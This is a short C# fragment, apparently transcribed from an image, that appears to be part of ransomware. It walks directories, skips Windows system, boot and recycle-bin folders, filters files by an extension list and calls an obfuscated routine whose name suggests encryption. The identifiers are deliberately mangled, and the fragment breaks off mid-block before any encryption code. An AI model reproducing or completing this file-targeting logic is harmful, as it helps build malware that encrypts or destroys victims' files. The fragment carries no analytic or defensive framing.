 try
{
if (path.ToLower() != Program.wi_ndo_ws_d_r_iv_e_.ToLower() + "windows" && path.ToLower() != Program.wi_ndo_ws_d_r_iv_e_.ToLower() + "winnt" && !path.ToLower().Contains("reference assemblies\\microsoft
&& !path.ToLower().Contains("recycle.bin") && !path.ToLower().Contains(Program.wi_ndo_ws_d_r_iv_e_.ToLower() + "users\\all users".ToLower()) && !path.ToLower().Contains
(Program.wi_ndo_ws_d_r_iv_e_.ToLower() + "documents and settings\\all users".ToLower()) && !path.ToLower().Contains(Program.wi_ndo_ws_d_r_iv_e_.ToLower() + "boot") && !path.ToLower().Contains
(Program.wi_ndo_ws_d_r_iv_e_.ToLower() + "users\\default"))
{
DirectoryInfo directoryInfo = new DirectoryInfo(path);
foreach (FileInfo fileInfo in directoryInfo.GetFiles())
{
try
{
if (Program.go_for_ee_e_nn_ncc_cc(fileInfo.FullName))
{
string ext = Path.GetExtension(fileInfo.FullName);
long length = fileInfo.Length;
bool flag = Array.Exists<string>(Program.ttttttttttttttttttttttttt, (string element) => element == ext.ToLower());
if (flag)
{
if (Program.chk4flok_(fileInfo.FullName))
{